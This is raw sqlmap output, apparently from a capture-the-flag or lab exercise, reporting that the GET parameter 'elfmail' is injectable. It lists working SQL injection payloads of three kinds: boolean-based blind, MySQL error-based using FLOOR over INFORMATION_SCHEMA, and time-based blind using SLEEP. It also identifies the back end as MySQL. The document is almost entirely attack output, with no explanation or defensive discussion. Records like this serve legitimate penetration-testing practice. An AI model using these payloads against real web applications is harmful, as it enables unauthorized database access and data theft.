 GET parameter 'elfmail' is vulnerable. Do you want to keep testing the others (if any)? [y/
N] n
sqlmap identified the following injection point(s) with a total of 276 HTTP(s) requests:
---
Parameter: elfmail (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: elfmail=McElfin@example.com' AND 2014=2014 AND 'dMBC'='dMBC&token=y

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR
)
    Payload: elfmail=McElfin@example.com' AND (SELECT 1591 FROM(SELECT COUNT(*),CONCAT(0x71
6b6b6271,(SELECT (ELT(1591=1591,1))),0x71766a7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEM
A.PLUGINS GROUP BY x)a) AND 'GgEP'='GgEP&token=y

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: elfmail=McElfin@example.com' AND (SELECT 3237 FROM (SELECT(SLEEP(5)))vOVg) AND
 'PqIS'='PqIS&token=y
---
[21:50:32] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0